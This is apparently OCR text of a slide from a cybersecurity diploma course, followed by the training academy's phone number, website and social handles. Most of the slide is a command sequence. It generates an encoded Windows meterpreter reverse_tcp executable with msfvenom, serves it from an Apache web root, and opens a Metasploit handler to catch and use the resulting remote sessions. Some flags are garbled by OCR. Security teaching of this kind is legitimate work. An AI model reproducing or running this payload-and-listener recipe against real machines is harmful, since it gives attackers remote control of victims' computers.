 sion Open | Diploma in Cyber Security
msfvenom
• #msfvenom –p
windows/meterpreter/reverse_tcp - -
platform windows –a x86 –e
x86/shikata_ga_nai –b “\x00” LHOST
IP_Address –f exe >
/home/hacker/Desktop/exploit.exe
• Copy this to /var/www/html/share
• #service apache2 start
• #msfconsole
• #use exploit/multi/handler
• #set payload
windows/meterpreter/reverse_tcp
• #set LHOST IP_Address
• #exploit –j –z
• #sessions
• #sessions –I 2
#sysinfo
What’s App +91-9680100687 | www.asdacademy.in
www.asdacademy.in
@hackervlogofficial
+91-9680100687
@vlog_hacker